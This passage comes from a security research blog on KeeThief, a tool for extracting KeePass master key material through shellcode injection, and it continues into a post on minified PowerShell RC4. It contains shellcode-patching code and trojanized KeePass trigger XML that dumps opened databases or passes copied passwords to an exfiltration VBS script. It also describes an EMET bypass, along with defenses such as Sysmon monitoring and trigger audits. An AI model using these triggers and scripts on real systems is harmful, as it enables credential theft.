        byte[] shellcode64 = { 0xE9, 0x9B, 0x01, ..... };
        byte[] shellcode = null;

        if (IntPtr.Size == 4)
            shellcode = shellcode32;
        else
            shellcode = shellcode64;

        int PasswordAddrOffset = shellcode.IndexOfSequence(new byte[] { 0x41, 0x41, 0x41, 0x41 }, 0);
        if (PasswordAddrOffset != -1)
            Array.Copy(BitConverter.GetBytes((ulong)EncryptedBlobAddr), 0, shellcode, PasswordAddrOffset, 4);
        else
            throw new Exception("Could not find address marker in shellcode");

        int PasswordLenOffset = shellcode.IndexOfSequence(new byte[] { 0x42, 0x42, 0x42, 0x42 }, 0);
        if (PasswordLenOffset != -1)
        {
            Array.Copy(BitConverter.GetBytes(EncryptBlobLen), 0, shellcode, PasswordLenOffset, 4);
        }

        return shellcode;
    }

Since neither Lee nor I are shellcode experts, he used Matt Graeber‘s PIC_Bindshell project. This code (written in C) and Matt’s guidance on the subject greatly simplifies writing position-independent shellcode, and Lee was able to build x86/x64 shellcode that calls RtlDecryptMemory() on the encrypted data. The shellcode used by KeeThief is located in the ./DecryptionShellcode/ folder.

Since we can compile this project as a single self-contained C# binary we aren’t restricted to running a binary on disk, as .NET provides the [System.Reflection.Assembly]::Load(byte[] rawAssembly) static method which will load a .NET EXE/DLL into memory. Matt talked about this previously in his 2012 “In-Memory Managed Dll Loading With PowerShell” post. We used the the Out-CompressedDll PowerSploit function mentioned in the post to compress the resulting KeeThief assembly and load it in memory in a PowerShell script, invoking the GetKeePassMasterKeys() method.


Here’s the end result of the Get-KeePassDatabaseKey function with the decrypted plaintext key material for a running KeePass.exe process (on a stock Windows 7 machine):

2_get_keepassdatabasekey

Now we have the issue of how to reuse this plaintext data to open an exfiltrated database on another system. Luckily for us KeePass is open source and GPL’ed, so we can modify the source code to manually specify our extracted key material. If we modify the constructors of the KcpKeyFile.cs and KcpUserAccount.cs files to accept raw bytes of the unprotected key material, as well as some of the front-end UI forms (KeePromptForm.cs, KeePromptForm.Designer.cs) we can get the result that was seen in the initial screenshots. The “Base64 Key File” and “Base64 WUA” are the base64-encoded representations of the “plaintext” binary key material recovered by Get-KeePassDatabaseKey above.

3_patched_keepass

This patched KeePass version is located in the ./KeePass-2.34-Source-Patched/ folder.

Also, since we’re not relying upon a keylogger to extract the master password, KeePass’ Secure Desktop feature (which prompts for the input of credentials in a high-integrity context similar to UAC) doesn’t come into play. If the database is unlocked, the key material likely has to be somewhere in the process space, so we can probably extract it.

KeeThief vs. KeeFarce

So why use KeeThief over KeeFarce?

KeeThief will decrypt the plaintext of the master database password, which could prove useful if reused. KeeThief is also built as a fully self-contained .NET assembly (instead of multiple files that are required to be on disk), so we can also load and execute it in a PowerShell script without touching disk. This is something KeeFarce is definitely capable of as well with a bit of refactoring, but the process will be more complex as it includes more unmanaged code, and a reflective DLL would likely need to be used. KeeFarce also uses the current public version of CLR MD, which by default is only compatible with .NET 4.0; this means that it won’t work with the stock PowerShell 2.0 installation on Windows 7, as powershell.exe is built against version 2.0 by default. Lee customized CLR MD to allow for compatibility with the 2.0 .NET CLR so KeeThief will work out of the box on stock Windows 7 installations.

The downside is that KeeThief will not (yet) pull out all passwords contained in the currently opened database as KeeFarce does. You will need to run the key extraction and also download the target KeePass database.

Persistently Mining KeePass

But wait, this requires the database to be unlocked right? I have autolock settings and only open my database for a few minutes at a time, so I’m safe.

Yes, agreed, the database must be unlocked in order to walk the proper objects on the KeePass heap. But admins who use KeePass tend to actually use KeePass at some point, so let’s think of a way to trigger out key extraction logic at the right moment.


The easiest method is to leave a hidden PowerShell script running that loops on an interval, enumerating any KeePass processes for key material and exiting once results are found. Note that this doesn’t require administrative rights, if we do happen to have admin rights on a target domain user’s machine (which isn’t unlikely in a real engagement unless this machine is the initial pivot) we can use WMI subscriptions similar to the first post to fire off the KeeThief logic. These are exercises left to the reader, but we can confirm that a proof-of-concept works.

Exfiltration Without Malware – KeePass’ Trigger System

If your only goal is to extract the password entries for any opened database, there’s an even easier way that doesn’t involve heap enumeration or code injection.



Lee noticed KeePass 2.X’s extensive  “trigger” framework, which lets you execute specific actions when certain KeePass events occur. The most interesting events for us are “Opened database file” which fires after a database file has been opened successfully, and “Copied entry data to clipboard” which will fire whenever usernames/passwords are copied to the clipboard. Two interesting actions are “Execute command line / URL”, which can execute shell commands, and “Export active database”, which can export the currently active database to a specified location. If we have write access to the KeePass.config.xml file linked to the currently running KeePass installation, we can trojanize the configuration XML to either launch KeeThief on database unlock (through the command line trigger) or export the database à la KeeFarce. Remember that KeePass.config.xml is located in the same directory as a portable KeePass.exe instance or at %APPDATA%\KeePass\KeePass.config.xml for an installed instance. You can use Find-KeePassconfig to enumerate all config locations.

For example, if you add the following to a KeePass.config.xml it will dump each opened database to C:\Temp\<database_name>.csv, regardless of additional key files/user account mixins (this is actually an example from KeePass):

<TriggerSystem>
	<Triggers>
		<Trigger>
			<Guid>/N3TZZT7nUyA9HdvwKgcig==</Guid>
			<Name>dumpty dump dump</Name>
			<Events>
				<Event>
					<TypeGuid>5f8TBoW4QYm5BvaeKztApw==</TypeGuid>
					<Parameters>
						<Parameter>0</Parameter>
						<Parameter />
					</Parameters>
				</Event>
			</Events>
			<Conditions />
			<Actions>
				<Action>
					<TypeGuid>D5prW87VRr65NO2xP5RIIg==</TypeGuid>
					<Parameters>
						<Parameter>C:\Temp\{DB_BASENAME}.csv</Parameter>
						<Parameter>KeePass CSV (1.x)</Parameter>
						<Parameter />
						<Parameter />
					</Parameters>
				</Action>
			</Actions>
		</Trigger>
	</Triggers>
</TriggerSystem>

keepass_trigger

The “Export active database” action also accepts \\UNC paths as well as URLs, so you could build a trigger that exfiltrates a .csv export of any database to a capture site as soon as it’s opened.


The “Copied entry data to clipboard” event is great as well when paired with the “Execute command line / URL” action. In order to prevent a window from showing to the user (as it would if we launched powershell.exe or cmd.exe) let’s call C:\Windows\System32\wscript.exe to trigger a .vbs file stored on disk that will handle the local storage (or remote exfiltration) of any credential entry that’s copied to the clipboard. Here’s the exfil.vbs file and the XML trigger configuration:

' Store the arguments in a variable:
Set objArgs = Wscript.Arguments

' Open the specified file for writing
Dim oFS : Set oFS = CreateObject("Scripting.FileSystemObject")
Dim objFile : Set objFile = oFS.OpenTextFile("C:\Temp\exfil.txt", 8, True)
    
' Iterate through each argument
For Each strArg in objArgs
    objFile.Write strArg & ","
Next
objFile.Write vbCrLf

objFile.Close

<TriggerSystem>
    <Triggers>
        <Trigger>
            <Guid>/N3TZZT7nUyA9HdvwKgcig==</Guid>
            <Name>dumpty dump dump</Name>
            <Events>
                <Event>
                    <TypeGuid>P35exipUTFiVRIX78m9W3A==</TypeGuid>
                    <Parameters>
                        <Parameter>0</Parameter>
                        <Parameter />
                    </Parameters>
                </Event>
            </Events>
            <Conditions />
            <Actions>
                <Action>
                    <TypeGuid>2uX4OwcwTBOe7y66y27kxw==</TypeGuid>
                    <Parameters>
                        <Parameter>C:\Windows\System32\wscript.exe</Parameter>
                        <Parameter>C:\Temp\exfil.vbs "{TITLE}" "{URL}" "{USERNAME}" "{PASSWORD}" "{NOTES}"</Parameter>
                        <Parameter>False</Parameter>
                    </Parameters>
                </Action>
            </Actions>
        </Trigger>
    </Triggers>
</TriggerSystem>

keepass_textcopy

Defenses

Both KeeThief and KeeFarce require injecting code into KeePass.exe. This is something that some defensive solutions can catch, as it mirrors other typical shellcode injection processes. The best thing you can do is use a host-based monitoring system and monitor for cross-process interactions with KeePass (opening process handles, allocating/reading/writing memory, and creating remote threads). For example, this could be accomplished (for free!) using Sysmon and Windows Event Forwarding to monitor for abnormal CreateRemoteThread events (Event ID 8) with KeePass.exe as the TargetImage, as well as monitoring the forthcoming ProcessOpen event. Several EDR systems (e.g. CarbonBlack) also have detection capabilities for cross-process interaction.

There’s not really a good protection against KeePass.config.xml modification. As KeePass states, “If you use the KeePass installer and install the program with administrator rights, the program directory will be write-protected when working as a normal/limited user. KeePass will use local configuration files, i.e. save and load the configuration from a file in your user directory“. This means that whether a user is using a portable or installed instance, an attacker within that user’s context will almost certainly have the ability to insert malicious triggers. You could try to modify the ACLs of the KeePass.config.xmls to remove all write access once you have the settings you want saved, but if the current user is a local administrator this ultimately wouldn’t be a complete fix. From a defensive standpoint, it would be a good idea to inventory all user KeePass.config.xmls and examine them for malicious triggers. The ./PowerShell/KeePassConfig.ps1 file has methods to do this: Find-KeePassConfig | Get-KeePassConfigTrigger.

In addition to host based monitoring, if you enroll KeePass.exe in Microsoft’s awesome Enhanced Mitigation Experience Toolkit (EMET) it will detect the shellcode injection through its EAF mitigation and create a log entry. The bad news is that we still get the key material, so if you see something like the following we’d recommend starting incident response procedures and rolling passwords for accounts in any opened databases:

keetheft_emet

We should note that while this is a great best practice, it’s also likely not a silver bullet. Josh Pitts (@midnite_runr) and Casey Smith (@subtee) did some awesome research this year on “The EMET Serendipity: EMET’s (In)Effectiveness Against Non-Exploitation Uses“. The tl;dr is that you can bypass EMET with custom shellcode if LoadLibraryA/GetProcAddress is in the IAT of your target process (or one of its libraries) …which is the case with emet.dll. We’re assuming that this approach for KeeThief’s shellcode likely wouldn’t be too hard for someone with the background and motivation, but using EMET increases the bar and creates another opportunity for the attacker to make a mistake and be detected.

In addition to host-based monitoring, organizations should take steps towards segregating IT workstations from normal day-to-day operations and reducing their reliance on passwords. Building Privileged Access Workstations and restricting KeePass usage to only those hosts will go a long ways in reducing credential theft in general. In addition, take steps towards using technologies such as Group Managed Service Accounts so administrators don’t have to manage passwords at all. Remember: it’s impossible to steal passwords from KeePass if they’re never stored there in the first place :)

WrapUp

To reiterate from the last KeePass post, KeePass is not “bad” or “vulnerable” – it’s a much better solution than what we see in many environments, and the developers did pretty much everything right when coding it (including strong in-memory protections and DPAPI). Still, some admins/companies sometimes tend to see solutions like this as a silver bullet, so one point of this post is to (again) show that practical attack vectors against KeePass and similar vaults are not unrealistic. Our intention is not to convince anyone NOT to use a password manager (we believe you definitely SHOULD use a password manager), but rather to combat the false sense of security it may give some users.

For those who feel that 2-factor is silver bullet as far as local password managers go, we would caution you yet again: the resulting key material is likely in memory somewhere if the database is unlocked, and the method of unlocking ultimately doesn’t matter if the KeePass.config.xml is modified. KeePass knows these issues the trigger system was intended functionality and KeePass doesn’t consider tools like KeeFarce a threat. We agree that protecting your program against a malicious attacker operating in the same security context is an extremely difficult problem.

As an aside, this project was developed off hours by two of our ATD team members purely out of research interest. You can imagine what an advanced adversary with much more talent, funding, time, and manpower could produce against other password manager solutions in a targeted operation.

PowerShell RC4

$
0
0

Every language needs an RC4 implementation. Despite its insecurities, RC4 is widely used due to its simple algorithm and the minimal amount of code it takes to implement it. Some people have even tried to fit implementations into single tweets. It’s commonly used by malware due to its low overhead, and I’m actually shocked that RosettaCode doesn’t have an entry for RC4.

The only PowerShell implementation I’m aware of is Remko Weijnen’s code here, and as far as I know .NET doesn’t include an RC4 implementation that we can take advantage of. This post will cover a ‘proper’-(esque) implementation of RC4, a practical ‘minimized’ version, and a version that I collaborated with some PowerShell madmen on in the quest to get it under 140 characters for a tweet.

RC4 Background

Read the Wikipedia page if you’re actually curious.

Proper Implementation

Without further ado:

Yes, there’s not a completely proper PRGA implementation, but this was partly to take advantage of PowerShell’s pipelining. This was the approach that made the most sense to me. It requires byte arrays for the -InputObject and -Key, so here’s how you use it:

$Enc = [System.Text.Encoding]::ASCII
$Data = $Enc.GetBytes('This is a test! This is only a test.')
$Key = $Enc.GetBytes('SECRET')
($Data | ConvertTo-Rc4ByteStream -Key $Key | ForEach-Object { "{0:X2}" -f $_ }) -join ' '

Note that it can accept an -InputObject byte array on the pipeline, or by calling the parameter, your choice.

Minimization Take 1

The minimization idea came about from doing training prep, where we wanted a practical RC4 implementation for decrypting, or executing, malware communications. For malware staging, space and (some) obfuscation matters, so proper script ‘etiquette’ can mostly be thrown out the window. The optimization for this function is heavily due to @lee_holmes, @mattifestation, @secabstraction, and @tifkin_, which will come to properly crazy fruition in the last section.

Here’s the code:

$R={$D,$K=$Args;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.Length])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bxor$S[($S[$I]+$S[$H])%256]}}

For the optimization, we’re taking advantage of a few things- I’ll try to outline a few here as it was an interesting thought exercise:

  • Uninitialized variables are assumed to be $Null/0 – $J in the KSA, $I and $H (replacing $J) in the PRGA.
  • We obviously dropped pipeline support, and used nameless/lambda functions (@mattifestation‘s idea) to cut down a bit more.
  • Spaces? Who need spaces?

